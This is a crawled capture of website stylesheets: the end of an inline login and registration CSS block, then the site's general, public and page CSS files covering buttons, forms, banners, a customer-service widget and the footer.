            cursor: pointer;
        }

        .res-qrcode-box-wechat {
            color: #FF787E;
        }

        .auto-login {
            margin-top: 10px;
            font-size: 12px;
            color: #384044;
            cursor: pointer;
            text-align: center;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            display: none;
        }

            .auto-login .iconfont {
                color: #C8C8C8;
            }

            .auto-login.check .iconfont {
                color: #FF787E;
            }

        .res-qrcode-box .res-qrcode {
            width: 177px;
            height: 177px;
            cursor: pointer;
            display: none;
        }

        .res-qrcode-box .res-mask {
            display: none;
            width: 177px;
            height: 177px;
            position: absolute;
            top: 0;
            border: solid 1px transparent;
            background: rgba(0, 0, 0, 0.5);
            z-index: 1;
            color: #FFFFFF;
            font-size: 12px;
            line-height: 16px;
        }

        .res-qrcode-box.mask .res-mask {
            display: -webkit-flex;
            display: flex;
            -webkit-align-items: center;
            align-items: center;
            -webkit-justify-content: center;
            justify-content: center;
            cursor: pointer;
        }

        .res-qrcode-box.mask .res-qrcode {
            -webkit-filter: blur(3px); /* Chrome, Opera */
            -moz-filter: blur(3px);
            -ms-filter: blur(3px);
            filter: blur(3px);
            filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3, MakeShadow=false);
        }

        .res-qrcode-box .wx-sys {
            width: 177px;
            height: 177px;
            border: solid 1px #DCDCDC;
        }

        .res-qrcode-box .wechat-logo {
            color: #444444;
            font-size: 28px;
            margin-right: 6px;
            vertical-align: -4px;
        }

        .reg-content .reg-deal {
            font-size: 12px;
            color: #969696;
            position: absolute;
            bottom: 40px;
            width: 100%;
            text-align: center;
            letter-spacing: 1px;
        }

            .reg-content .reg-deal a {
                color: #969696;
                font-size: 12px;
            }

        .reg-content .res-head {
            margin-top: 35px;
            font-size: 16px;
            font-weight: 500;
            color: rgba(32,32,32,1);
            line-height: 22px;
        }

            .reg-content .res-head .wechat-logo {
                color: #5DBB1E;
                margin-right: 11px;
                font-size: 24px;
                vertical-align: -3px;
            }

        #tel-login-box {
            display: none;
            position: absolute;
            height: 420px;
            bottom: 0;
            left: 0;
            right: 0;
            background: rgba(255, 255, 255, 1);
            z-index: 5;
            border-radius: 0 10px 10px 0;
        }

            #tel-login-box .tel-login-title {
                text-align: center;
                margin-top: 35px;
                margin-bottom: 17px;
            }

                #tel-login-box .tel-login-title span {
                    font-size: 16px;
                    font-weight: 500;
                    color: #202020;
                    line-height: 22px;
                    position: relative;
                    -webkit-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    user-select: none;
                }

                #tel-login-box .tel-login-title .iconfont {
                    font-size: 19px;
                    margin-right: 14px;
                }

            #tel-login-box .tel-login-input-area {
                text-align: left;
                width: 266px;
                margin: 0 auto;
            }

            #tel-login-box input[type="text"] {
                height: 36px;
                line-height: 36px;
                background: rgba(241,243,247,1);
                border-radius: 22px;
                margin-bottom: 14px;
                padding: 0 20px;
            }

            #tel-login-box .tel-login-number {
                width: 226px;
            }

            #tel-login-box .tel-login-img-code {
                width: 110px;
                float: left;
                margin-right: 6px;
            }

            #tel-login-box .tel-login-img-code {
                width: 110px;
                float: left;
            }

            #tel-login-box .tel-login-code-img {
                width: 110px;
                height: 36px;
                border-radius: 4px;
                cursor: pointer;
            }

            #tel-login-box .tel-login-send-code .tel-login-tel-code {
                width: 120px;
                padding-right: 125px;
            }

            #tel-login-box .tel-login-send-code {
                position: relative;
            }

                #tel-login-box .tel-login-send-code a {
                    position: absolute;
                    width: 110px;
                    height: 36px;
                    background: rgba(255, 120, 126, 1);
                    border-radius: 22px;
                    font-size: 14px;
                    font-weight: 400;
                    color: rgba(255, 255, 255, 1);
                    line-height: 34px;
                    text-align: center;
                    cursor: pointer;
                    top: 10px;
                    right: 2px;
                    -webkit-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    user-select: none;
                }

            #tel-login-box .tel-login-error {
                color: #FF0101;
                text-align: left;
                font-size: 12px;
                margin-top: -7px;
                padding-left: 20px;
                opacity: 0;
                user-select: none;
                height: 16px;
                display: block;
                -webkit-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none;
            }

            #tel-login-box .tel-login-submit {
                width: 266px;
                height: 42px;
                line-height: 42px;
                background: rgba(255,120,126,1);
                border-radius: 25px;
                font-size: 16px;
                font-weight: 400;
                color: rgba(255,255,255,1);
                text-align: center;
                display: block;
                cursor: pointer;
                margin-top: 4px;
                -webkit-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none;
            }

        #login_account_tip {
            font-size: 12px;
            text-align: center;
            margin-top: 12px;
            margin-bottom: 5px;
        }

            #login_account_tip span {
                display: inline-block;
                height: 20px;
                padding: 0 12px;
                line-height: 20px;
                background: rgba(216, 216, 216, 0.3);
                border-bottom: 4px;
            }

        .res-qq-login {
            position: absolute;
            margin-top: 22px;
            /* right: 34px; */
            /* width: 154px; */
            text-align: center;
            font-size: 12px;
            width: 100%;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }

            .res-qq-login #qq_refer {
                display: inline-block; /*width: 154px;*/ /*height: 42px;*/ /*background: rgba(255,255,255,1);*/ /*border-radius: 2px;*/
                text-align: center; /*line-height: 40px;*/ /*border:1px #dcdcdc solid;*/
                color: #969696; /*margin-bottom:6px;*/
                cursor: pointer;
            }

                .res-qq-login #qq_refer:hover .icon-enroll {
                    color: #14B1EB;
                }

            .res-qq-login #tel-login:hover .icon-enroll {
                color: #ff8830;
            }

            .res-qq-login #wx-login:hover .icon-enroll {
                color: #5DBB1E;
            }

            .res-qq-login #tel-login,
            .res-qq-login #wx-login {
                display: inline-block;
                text-align: center;
                color: #969696;
                cursor: pointer;
                margin-right: 30px;
            }

            .res-qq-login #tel-login,
            .res-qq-login #qq_refer,
            .res-qq-login #wx-login {
                line-height: 17px;
                font-size: 12px;
                color: #202020;
            }

        #tel-login .tel-login-logo,
        #qq_refer .qq-login-logo,
        #wx-login .wx-login-log {
            margin: 0 auto 4px;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            background: rgba(241,243,247,1);
            text-align: center;
            color: rgba(32,32,32,1);
        }

            #tel-login .tel-login-logo .iconfont,
            #qq_refer .qq-login-logo .iconfont,
            #wx-login .wx-login-log .iconfont {
                font-size: 18px;
                line-height: 30px;
            }

        .registration .reg-content .protocol {
            font-size: 12px;
            color: #969696;
            position: absolute;
            bottom: 16px;
            width: 100%;
            text-align: center;
            letter-spacing: 1px;
        }

            .registration .reg-content .protocol a {
                color: #969696;
                text-decoration: underline;
            }

        .res-qq-login #qq_refer .icon-enroll,
        .res-qq-login #tel-login .icon-enroll,
        /*.res-qq-login #wx-login .icon-enroll{padding-right:10px;color:rgba(32,32,32,1);font-size:30px;vertical-align:-1px;background:rgba(241,243,247,1);}*/
        .res-qq-login #wx-login .icon-enroll {
            padding-right: 0;
            font-size: 18px;
        }

        .reg-piece {
            width: 330px;
            margin: 0 auto;
            text-align: center;
            color: #999999;
        }

        .reg-describe {
            font-size: 14px;
            display: inline-block;
            background: #FFFFFF;
            padding: 17px 11px 28px;
            position: relative;
        }

        .reg-piece > a {
            display: block;
            width: 100%;
            height: 48px;
            background: #00B6F1;
            line-height: 48px;
            color: #FFFFFF;
            font-size: 18px;
            margin-bottom: 25px;
            border-radius: 2px;
        }

            .reg-piece > a:hover {
                opacity: 0.8;
            }

        .reg-deal, .reg-deal a {
            font-size: 14px;
        }

            .reg-deal a {
                text-decoration: underline;
            }

                .reg-deal a:hover {
                    text-decoration: underline;
                }

        .reg-piece .reg-wire {
            height: 1px;
            position: relative;
            top: 26px;
            background: #E1E1E1;
        }

        .reg-piece .reg-bg {
            background: #79CD00;
            margin-bottom: 31px;
        }

        .reg-loggedon {
            font-size: 14px;
            padding: 41px 14px 0 0;
        }

            .reg-loggedon a {
                font-size: 14px;
                color: #F25B4A;
            }
        /**login.css end**/
        @font-face {
            font-family: "iconfont";
            src: url('/content/images/iconfont.eot?v=20190925');
            src: url('/content/images/iconfont.eot#iefix?v=20190925') format('embedded-opentype'), /* IE6-IE8 */ url('/content/images/iconfont.woff?v=20190925') format('woff'), url('/content/images/iconfont.ttf?v=20190925') format('truetype'), url('/content/images/iconfont.svg#iconfont?v=20190925') format('svg');
        }

        .iconfont {
            font-family: "iconfont" !important;
            font-size: 16px;
            font-style: normal;
            -webkit-font-smoothing: antialiased;
            -webkit-text-stroke-width: 0.2px;
            -moz-osx-font-smoothing: grayscale;
        }
    </style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yy16988.com/content/site/css/style.css
body_size: 4251
content:
@charset "utf-8";

/* style.css */
header, section, footer, aside, nav, main, article, figure { display: block }
strong { font-weight: bold }
*, *:after, *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0; margin: 0 }
body, html { font-size: 100%; padding: 0; margin: 0 }
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td, img { margin: 0; padding: 0 }
body, button, input, select, textarea, option { font-family: '微软雅黑', 'Arail', tahoma, Srial, helvetica, sans-serif; color: #333 }
body { background-color: #f4f4f4 }
form { display: block }
em { font-style: normal }
ul, ol, li { list-style: none }
a { text-decoration: none; color: #333 }
a:hover { text-decoration: none }
img { border: 0px }
table { border-collapse: collapse; border-spacing: 0 }
.fl { float: left }
.fr { float: right }
.clear { clear: both; text-indent: -9999px }
.clearfix:before, .clearfix:after { content: " "; display: table }
.clearfix:after { clear: both }
h1, h2, h3, h4, h5, h6 { margin: 0; font-weight: normal; font-family: '微软雅黑', "microsoft yahei", Arial, Verdana, sans-serif, 'Tahoma' }
select, option, input, textarea { padding: 0; margin: 0; border: none }
select:hover { cursor: pointer }
input[type="submit"]:hover { cursor: pointer }
* html .clearfix { height: 1% }
.clearfix { display: block }
.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis }
.hide { opacity: 0; filter: opacity(0); }
.none { display: none }
.block { display: block }
.inline-block { display: inline-block }
.whole-a { display: block; width: 100%; height: 100% }
.whole-img { width: 100%; height: 100% }
.text-center { text-align: center }
.text-right { text-align: right }
.text-left { text-align: left }
a, p, i, span { font-size: inherit; color: inherit; line-height: inherit }
a, li, input, select, textarea, .tran02 { transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out }
.tran06 { transition: all 0.6s ease-in-out; -webkit-transition: all 0.6s ease-in-out; -moz-transition: all 0.6s ease-in-out; -o-transition: all 0.6s ease-in-out }
.w { width: 1200px; margin: 0 auto }
.mcolor { color: #e03838 !important; }
.white { color: #fff !important; }
.gray { color: #666 !important; }
.yellow { color: #f90 !important; }
.red { color: #fb0504 !important; }
@font-face { font-family: engra; src: url('../fonts/engra.ttf'); }
.text-shadow { text-shadow: #666 2px 2px 3px; }
.box-shadow { box-shadow: rgba(0, 0, 0, .3) 2px 2px 3px; }
.mt10 { margin-top: 10px; }
.mt20 { margin-top: 20px; }
.mt30 { margin-top: 30px; }
.mt40 { margin-top: 40px; }
.mt50 { margin-top: 50px; }
.mb10 { margin-bottom: 10px; }
.mb20 { margin-bottom: 20px; }
.mb30 { margin-bottom: 30px; }
.mb40 { margin-bottom: 40px; }
.mb50 { margin-bottom: 50px; }
.mr10 { margin-right: 10px; }
.mr20 { margin-right: 20px; }
.mr30 { margin-right: 30px; }
.mr40 { margin-right: 40px; }
.mr50 { margin-right: 50px; }
.ml10 { margin-left: 10px; }
.ml20 { margin-left: 20px; }
.ml30 { margin-left: 30px; }
.ml40 { margin-left: 40px; }
.ml50 { margin-left: 50px; }
.hfit { height: 100%; }
.wfit { width: 100%; }
.overhide { overflow: hidden !important; }
.f14{font-size:14px !important;}

/*button*/
.button { padding: 5px 16px; font-size: 14px; background-color: #f6f6f6; color: #333; border-color: #ddd; }
.button.radius { border-radius: 4px; }
.button.border { border-width: 1px; border-style: solid; }
.button.btn-sm { padding: 2px 6px; font-size: 12px; }
.button.btn-big { padding: 6px 46px; font-size: 14px; }
.button:hover { background-color: #f9f9f9; }
.button.btn-main { background-color: #e03838; color: #fff; border-color: #ddd; }
.button.btn-main:hover { background-color: #073466; }
.button.btn-main-em { background-color: #fff; color: #e03838; border: 1px solid #e03838; }
.button.btn-main-em:hover { background-color: #eee; }
.button.btn-white { color: #073466; background: #fff; opacity: 1; filter: opacity(100); }
.button.btn-white:hover { opacity: .8; filter: opacity(80); }
.button.btn-white-em { background-color: transparent; color: #fff; border: 1px solid #fff; }
.button.btn-white-em:hover { background-color: rgba(255, 255, 255, 0.3); }

/*link*/
a.mlink { color: #073466; }
a.mlink:hover { color: #e03838; }
a.graylink { color: #666; }
a.graylink:hover { color: #e03838; }
a.whitelink { color: #fff; }
a.whitelink:hover { color: #e03838; }

/* form-inline */
.form-inline { }
.form-inline .form-group { height: 34px; clear: both; margin-bottom: 10px; }
.form-inline .form-group .input-group { float: left; width: 30%; height: 100%; margin-right: 3%; }
.form-inline .form-group .input-group.long { width: 60%; }
.form-inline .form-group .input-group .input-label { font-size: 13px; line-height: 34px; }
.form-inline .form-group .input-group .input-tip { width: 100%; height: 20px; font-size: 13px; line-height: 20px; }
.form-inline .form-group .form-control { width: 440px; height: 100%; background: #fff; padding: 0 8px; font-size: 14px; line-height: 32px; border: 1px solid #bbb; border-radius: 2px; transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; }
.form-inline .form-group .form-control:focus { border-color: #073466; }
.form-inline .form-group .form-control.short { width: 100px; }
.form-inline .form-group .form-control.long { width: 600px; }
.form-inline .ml10 { margin-left: 10px; }
.form-inline .form-bottom { padding-top: 10px; line-height: 34px; }

/* form-adjust */
.form-adjust { }
.form-adjust .form-group { width: 100%; height: 32px; clear: both; margin-bottom: 10px; }
.form-adjust .form-control { width: 100%; height: 100%; background: #fff; padding: 0 8px; font-size: 12px; line-height: 30px; border: 1px solid #bbb; border-radius: 4px; }
.form-adjust .form-control:focus { border-color: #ffbc09; }
.form-adjust .form-bottom { line-height: 24px; color: #fff; font-size: 12px; }
.form-adjust .form-bottom a:hover { text-decoration: underline; }
.button.btn-yellow, .button.btn-yellow2 { background: url(../images/btn_yellow_bg2.png) no-repeat 140px center, url(../images/btn_yellow_bg1.png) repeat-x left center; border: 1px solid #666; border-radius: 4px; color: #fff; padding-right: 30px; text-align: center; font-size: 14px; }
.button.btn-yellow2 { background: url(../images/btn_yellow_bg3.png) no-repeat 140px center, url(../images/btn_yellow_bg1.png) repeat-x left center; }

/* banner图滚动模板 */
.focus { position: relative; width: 100%; height: 100%; background-color: #fff; }
.focus img{ width: 100%; height: 100%;} 
.focus .shadow .title{width: 260px; height: 65px;padding-left: 30px;padding-top: 20px;}
.focus .shadow .title a{ text-decoration:none; color:#fff; font-size:14px; font-weight:bolder; overflow:hidden; }
.focus .btn{ position:absolute; bottom:34px; left:510px; overflow:hidden; zoom:1;} 
.focus .btn a{position:relative; display:inline; width:13px; height:13px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }  
.focus .btn a:hover,.focus .btn a.current{  cursor:pointer;background:#fc114a;}  
.focus .fPic{ position:absolute; left:0px; top:0px; }  
.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus .shadow{ width:100%; position:absolute; bottom:0; left:0px; z-index:10; height:30px; line-height: 28px; display:block;  text-align:left; }  
.focus .shadow a{ text-decoration:none; color:#fff; font-size:14px; overflow:hidden; margin-left:10px; font-family: "\5FAE\8F6F\96C5\9ED1";}  
.focus .fcon{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus .fcon img{ display:block; }  
.focus .fbg{bottom:5px; right:10px; position:absolute; height:21px; text-align:center; z-index: 200; }  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px}    
.focus .D1fBt a{position:relative; display:inline; width:12px; height:12px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }    
.focus .D1fBt .current,.focus .D1fBt a:hover{background:#ff1d2d;}    
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none; font-style:normal; }    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;background: url(../images/focus_btn.png) no-repeat;}
.focus .prev{top: 50%;margin-top: -37px; left: 0;background-position:0 -74px; cursor:pointer; }  
.focus .next{top: 50%;margin-top: -37px; right: 0;  background-position:-40px -74px;  cursor:pointer;}  
.focus .prev:hover{  background-position:0 0; }  
.focus .next:hover{  background-position:-40px 0;}  

/* .mk_tag */
.mk_tag { width: 100%; height: auto; }
.mk_tag .tag_h { width: 100%; height: 49px; border-bottom: 5px solid #ff1d2d;/* background: #a6ce39; */	/* margin-bottom: 6px; */ }
.mk_tag .tag_h a { position: relative; display: block; float: left; width: auto; padding: 0 20px; border-radius: 4px 4px 0 0; height: 44px; border: 1px solid #ddd; color: #444; border-bottom: 0; background: #ececec; margin-right: 4px; font-size: 16px;/* font-weight: bold; */ line-height: 43px; text-align: center; }
.mk_tag .tag_h a:hover { color: #ff1d2d; }
.mk_tag .tag_h a.on { background: #ff1d2d; color: #fff; border-color: #b50303; }
.mk_tag .tag_m { position: relative; border: 1px solid #ddd; width: 100%; border-radius: 0 0 6px 6px; box-shadow: 2px 2px 14px #eee; border-top: 3px solid #b50303; height: 844px; }
.mk_tag .tag_m .tag_b { display: none; width: 100%; height: auto; position: absolute; top: 0; left: 0; padding: 20px; }
.mk_tag .tag_m .tag_b.on { display: block; }

/*.mk_tag .tag_m .tag_b .tag_c{
	max-height: 900px;
	overflow: auto;
}*/
.foot .foot-add{font-size:12px; line-height:25px;
}
/*在线客服样式*/
.main-im { position: fixed; right: 10px; top: 200px; z-index: 100; height: 272px; }
.main-im .qq-a { display: block; width: 106px; height: 116px; font-size: 14px; color: #0484cd; text-align: center; position: relative; }
.main-im .qq-a span { bottom: 5px; position: absolute; width: 90px; left: 10px; color: #c00; }
.main-im .qq-hover-c { width: 70px; height: 70px; border-radius: 35px; position: absolute; left: 18px; top: 10px; overflow: hidden; z-index: 9; }
.main-im .qq-container { z-index: 99; position: absolute; width: 109px; height: 118px; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom: 1px solid #dddddd; background: url(../images/qq-icon-bg.png) no-repeat center 8px; }
.main-im .img-qq { width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 0; -moz-transition: all 0.5s; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }
.main-im .im-qq:hover .img-qq { width: 106%; left: -2px; top: -2px; position: absolute;  }
.main-im .im_main { background: #F9FAFB; border: 1px solid #dddddd; border-radius: 10px; background: #F9FAFB; display: none; }
.main-im .im_main .im-tel { color: #000000; text-align: center; width: 109px; height: auto; border-bottom: 1px solid #dddddd; }
.main-im .im_main .im-tel div { font-weight: bold; font-size: 12px; margin: 10px 0; }
.main-im .im_main .im-tel .tel-num { font-family: Arial; font-weight: bold; color: #e66d15; }
.main-im .im_main .im-tel:hover { background: #fafafa; }
.main-im .im_main .weixing-container { width: 55px; height: 47px; border-right: 1px solid #dddddd; background: #f5f5f5; border-bottom-left-radius: 10px; background: url(../images/weixing-icon.png) no-repeat center center; float: left; }
.main-im .im_main .weixing-show { width: 154px; height: 172px; background: #ffffff; border-radius: 10px; border: 1px solid #dddddd; position: absolute; left: -154px; top: -126px; }
.main-im .im_main .weixing-show .weixing-sanjiao { width: 0; height: 0; border-style: solid; border-color: transparent transparent transparent #ffffff; border-width: 6px; left: 260px; top: 134px; position: absolute; z-index: 2; }
.main-im .im_main .weixing-show .weixing-sanjiao-big { width: 0; height: 0; border-style: solid; border-color: transparent transparent transparent #dddddd; border-width: 8px; left: 260px; top: 132px; position: absolute; }
.main-im .im_main .weixing-show .weixing-ma { height: 143px; padding-left: 5px; padding-top: 5px; }
.main-im .im_main .weixing-show .weixing-txt { position: absolute; top: 140px; left: 30px; width: 100px; margin: 0 auto; text-align: center; }
.main-im .im_main .go-top { width: 50px; height: 47px; background: #f5f5f5; border-bottom-right-radius: 10px; background: url(../images/totop-icon.png) no-repeat center center; float: right; }
.main-im .im_main .go-top a { display: block; width: 52px; height: 47px; }
.main-im .close-im { position: absolute; right: 10px; top: -12px; z-index: 100; width: 24px; height: 24px; }
.main-im .close-im a { display: block; width: 24px; height: 24px; background: url(../images/close_im.png) no-repeat left top; }
.main-im .close-im a:hover { text-decoration: none; }
.main-im .open-im { cursor: pointer; width: 40px; height: 133px; background: url(../images/open_im.png) no-repeat left top; }
.pagecon { width: 1000px; margin: 0 auto; background: #fdd000; }

--- FILE ---
content_type: text/css
request_url: http://www.yy16988.com/content/site/css/public.css
body_size: 2187
content:
/*public.css*/
.icon { background: url(../images/icon.png) no-repeat; }

/*header*/
header { position: relative; z-index: 2;  background-color:#fff; /*box-shadow:0 0 5px #ccc;*/ }

/* top */
.top { background-color:#fff;     border-top: 2px solid #f90;
    border-bottom: 1px solid #eaeaea;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.05);
height: 34px; color: #666; font-size: 12px; line-height: 34px; }
.top a:hover { text-decoration: underline; }
.notice { width: 734px; height: 34px; overflow: hidden; z-index: 2; }
.notice li { width: auto; margin-right: 10px; display: inline; line-height: 30px; }
.notice li span { color: #008de4; }
.notice li a { color: #f00; }
.notice li a:hover { text-decoration: underline; }

/* head_m */
header .head_m { height: 102px; padding:10px 0;}
header .logo { height: 100%; width: auto; }
.head_m .nav li { display:inline-block; height:82px; line-height:82px; font-size:15px; text-align:center; position:relative;padding:0 20px; }
.head_m .nav li a { display:block; text-align:center; }
.head_m .nav li i { color:#444; }
.head_m .nav li:hover i, .head_m .nav li:hover>a, .head_m .nav li.cur>a, .head_m .nav li.cur i { color:#008de4; font-weight:bold; }
.head_m .nav li dl { display:none; position:absolute; z-index:9999; top:65px; width: 140px; left:50%; margin-left:-70px; background: #008de4; /*box-shadow: 0 0px 5px rgba(0, 0, 0, .4); */padding: 10px 0; }
.head_m .nav li dl:before { content: ' '; display: block; width: 8px; height: 8px; background: #008de4; position: absolute; top: -4px; left: 50%; margin-left: -4px; transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); /* box-shadow: 0 0px 5px rgba(0, 0, 0, .4); */ }
.head_m .nav li:hover dl { display:block; }
.head_m .nav li dl dd { height: 36px; line-height: 36px; overflow: hidden;  }
.head_m .nav li dl dd a { display:block; height:36px; line-height:36px; text-align:left; font-size:13px; padding:0; color:#fff; text-indent:20px;}
.head_m .nav li dl dd a:hover { color:#f90; background-color:#046fb1; }


/*.table*/
.table { width: 100%; border: 1px solid #eee; }
.table tr { height: 30px; line-height: 24px; line-height: 24px; }
.table tr:hover { background: #f6f6f6; }
.table td, .table th { line-height: 24px; padding: 8px 0; color: #666; font-size: 14px; text-align: center; border: 1px solid #ddd; }
.table th { font-weight: bold; background: #008de4; color: #fff; /*border-color: #ff4141;*/ }
.table .mainbg { background-color: #008de4; color: #fff; font-weight: bold;/*border-color: #ff4141;*/ }
.table .blackbg { background-color: #666; color: #fff; font-weight: bold;/*border-color: #ff4141;*/ }

/* åœ¨çº¿å®¢æœæ ·å¼ */
.online_icon { overflow: hidden; }
.online_icon a { display: block; width: 68px; height: 148px; background: url(../images/qq_online_trigger.png) no-repeat; font-size: 16px; text-align: center; color: #000; }
.online_windows { width: 144px; }
.online_w_top { background: url(../images/online_bg.png) no-repeat -36px 0; height: 10px; _background: url(../images/online_bg_ie6.png) no-repeat -36px 0; _margin-bottom: -7px; }
.online_w_c { background: url(../images/online_bg.png) repeat-y 0 -185px; padding: 0 5px; _background: url(../images/online_bg_ie6.png) repeat-y 0 -185px }
.online_w_bottom { background: url(../images/online_bg.png) repeat-y -36px -35px; height: 29px; _background: url(../images/online_bg_ie6.png) repeat-y -36px -35px; }
.online_content { background: url(../images/online_bg.png) no-repeat -147px -185px; padding-top: 11px; _background: url(../images/online_bg_ie6.png) no-repeat -147px -185px; }
.online_content a.qq_icon { background: url(../images/online_bg.png) no-repeat -37px -130px; width: 121px; height: 25px; display: block; margin: 0 auto; text-indent: 30px; line-height: 23px; cursor: pointer; }
.online_content a.qq_icon:hover { background-position: -159px -130px; color: #FFF; }
.online_bar h2 { background: url(../images/online_bg.png) repeat-x 0 -156px; height: 29px; line-height: 27px; font-size: 12px; color: #666; text-align: left; }
.online_bar h2 a { display: block; padding-left: 14px; margin-left: 6px; cursor: pointer; }
.expand h2 a { background: url(../images/online_bg.png) no-repeat -36px -69px; _background: url(../images/online_bg_ie6.png) no-repeat -36px -69px; }
.collapse h2 a { background: url(../images/online_bg.png) no-repeat -36px -96px; _background: url(../images/online_bg_ie6.png) no-repeat -36px -96px; }
.expand h2 a:hover, .collapse h2 a:hover { text-decoration: none; color: #c81d04; }
.online_content { text-align: center; border-bottom: 1px solid #d0d0d0; }
.online_content ul li { height: 24px; line-height: 24px; margin-bottom: 4px; }
.online_content ul li a:hover { color: #c81d04; }
#online_qq_layer { width: 68px; position: fixed; right: 0; top: 80px; _position: fixed; _position: absolute; z-index: 20; height: 158px; font-size: 12px; overflow: hidden; }
#online_qq_layer.on { width: 212px; height: auto; }
* html, * html body { _background-attachment: fixed; }
* html #online_qq_layer { _bottom: auto; _top: expression(eval(document.documentElement.scrollTop + 150)); }
#online_qq_tab { float: left; margin-top: 10px; }
#onlineService { float: left; margin-top: 0; }
#onlineType1, #onlineType2, #onlineType3, #onlineType4, #onlineType5, #onlineType6 { display: none; }
#onlineType1 { display: block; }

/*footer*/
footer { width: 100%; height: auto; /*! background: #3b3a3a; */ font-size: 14px; color: #555; padding: 30px 0; line-height: 28px; background: #fff; }
footer a:hover { text-decoration: underline; }
.bottom { line-height: 40px; font-size: 12px;  color: #777;background: #fff;  }

/* gotop */
.gotop { display: none; z-index: 4; position: fixed; width: 40px; height: 40px; bottom: 0; right: 0; background: #008de4; opacity: 1; filter: opacity(100); transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; cursor: pointer; }
.gotop:hover { opacity: .8; filter: opacity(80); }
.gotop:before { position: absolute; top: 13px; left: 5px; content: ''; width: 0; height: 0; border-bottom: 15px solid #fff; border-left: 15px solid transparent; border-right: 15px solid transparent; }
.gotop:after { position: absolute; top: 19px; left: 10px; content: ''; width: 0; height: 0; border-bottom: 10px solid #008de4; border-left: 10px solid transparent; border-right: 10px solid transparent; }

--- FILE ---
content_type: text/css
request_url: http://www.yy16988.com/content/css/page.css
body_size: 6563
content:
@charset "utf-8";
/* CSS Document */
/*page banner*/
.bgfff{background-color:#fff!important}
.global_subbanner{ width:100%; height:234px; text-align:center;color:#464646;}
.global_subbanner .title{ font-size:30px; padding-top:70px;}
.global_subbanner .intro{ font-size:16px;  margin-top:20px;}
.server_banner{background:url(../images/e-banner1.jpg) #f8f8f9 top center no-repeat; color:#fff;}
.about_banner{background:url(../images/about_b.jpg) #f8f8f9 top center no-repeat; color:#fff;}
.track01_banner{background:url(../images/track01_banner.jpg) #f8f8f9 top center no-repeat; height:250px; position:relative;}
.track02_banner{background:url(../images/track02_banner.jpg) #f8f8f9 top center no-repeat; height:250px; position:relative;}
.rl_banner{background:url(../images/rl-banner.jpg) #f8f8f9 top center no-repeat; height:250px; position:relative;}
.dk_banner{background:url(../images/dk-banner.jpg) #f8f8f9 top center no-repeat; height:250px; position:relative;}
.price_banner{background:url(../images/price-banner.jpg) #f8f8f9 top center no-repeat; height:250px; position:relative;}
.ztd_banner{background: #d4d4d4 url(../images/site-inner-bg.jpg) center top no-repeat;height:250px; position:relative;}
.ck_banner{background: #d4d4d4 url(../images/ck-banner.jpg) center top no-repeat;height:250px; position:relative;}
.help_banner{background: #d4d4d4 url(../images/help-banner.jpg) center top no-repeat;height:250px; position:relative;}
.new_banner{background: #d4d4d4 url(../images/new-banner.jpg) center top no-repeat;height:250px; position:relative;}
/*page content*/
.page {padding:20px;font-size:13px; line-height:25px;}
.global_category{  position:relative;padding-bottom:20px;margin-bottom:10px;border-bottom:1px solid #dfdfdf;}
.global_category .global_category_abs{ width:100%; overflow:hidden;}
.global_category .global_category_abs a{ display:inline-block; color:#333;padding:8px 20px;background:#fff; font-size:14px; text-decoration:none; -moz-border-top-left-radius:4px; -ms-border-top-left-radius:4px; -o-border-top-left-radius:4px; -webkit-border-top-left-radius:4px; border-top-left-radius:4px; -moz-border-top-right-radius:4px; -ms-border-top-right-radius:4px; -o-border-top-right-radius:4px; -webkit-border-top-right-radius:4px; border-top-right-radius:4px;}
.global_category .global_category_abs a:hover{ color:#f90;}
.global_category .global_category_abs a.cur{ color:#f90;border-bottom:1px solid #f90;}
.global_category .global_category_abs span{color:#eee;margin:0 10px;}
.global_bottom_ad { width:100%; height:90px;padding-top:25px; background:#008de4;}
.global_bottom_ad  span{ height:42px; line-height:42px; display:inline-block; color:#fff; font-size:30px;}
.global_bottom_ad  a{ width:180px; height:42px; line-height:42px; margin-left:30px; text-decoration:none; display:inline-block; background:#fff; font-size:16px; color:#008de4; vertical-align:top; -moz-border-radius:21px; -ms-border-radius:21px; -o-border-radius:21px; -webkit-border-radius:21px; border-radius:21px;}

/*客服中心*/
.Customer {margin:30px auto;}
.Customer h1 { position:relative; margin:64px 0 30px;font-weight:normal; }
.Customer h1 div { font-size:30px; color:#4a4a4a; height:30px; line-height:30px; text-align:center }
.Customer .more-v { text-align:center; width:100%; height:21px; margin-top:-20px }
